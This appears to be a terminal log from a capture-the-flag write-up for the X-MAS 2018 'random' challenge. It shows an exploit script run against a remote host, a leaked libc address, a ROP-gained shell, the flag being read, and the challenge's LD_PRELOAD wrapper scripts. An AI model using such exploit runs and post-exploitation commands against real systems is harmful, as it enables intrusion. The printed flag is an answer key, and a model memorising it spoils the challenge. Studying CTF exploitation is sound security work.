 ubuntu@ubuntu-xenial:/vagrant/pwning/XMAS2018/random$ python exploit.py 199.247.6.180 10005
['0x60', '0x5d', '0xb1', '0xcc', '0x62', '0x7f']
0x7f62ccb15d60
This is easier than you would think...
Santa allowed you to ROP me!
ls
ls: relocation error: /lib/x86_64-linux-gnu/libpthread.so.0: symbol __libc_vfork version GLIBC_PRIVATE not defined i
n file libc.so.6 with link time reference
unset LD_PRELOAD
ls
flag
libs
main
r.sh
redir.sh
cat flag
X-MAS{r4nd0m_chr157m45_pr353n75_4r3_50_fun}
cat redir.sh
#! /bin/bash
cd /home/ctf && ./r.sh
cat r.sh
#!/bin/sh
LIB="$(shuf -n1 -e libs/*)"
LD_PRELOAD="${LIB}" ./main